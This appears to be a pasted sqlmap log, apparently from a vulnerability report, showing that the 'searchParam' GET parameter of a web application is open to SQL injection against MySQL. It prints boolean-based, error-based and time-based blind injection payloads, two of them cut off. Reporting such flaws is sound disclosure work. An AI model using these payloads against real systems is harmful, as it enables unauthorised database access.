 [14:49:35] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'searchParam' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 690 HTTP(s) requests:
---
Parameter: searchParam (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: entityTypeId=4206&pageNum=1&pageSize=10&searchParam=(SELECT (CASE WHEN (3638=3638) THEN '' ELSE (SELE
    Type: error-based
    Title: MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)
    Payload: entityTypeId=4206&pageNum=1&pageSize=10&searchParam=(SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: entityTypeId=4206&pageNum=1&pageSize=10&searchParam=(SELECT 1322 FROM (SELECT(SLEEP(5)))RoGD)
---
[14:49:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.5
[14:49:36] [INFO] fetched data logged to text files under '
[14:49:36] [WARNING] you haven't updated sqlmap for more than 1095 days!!!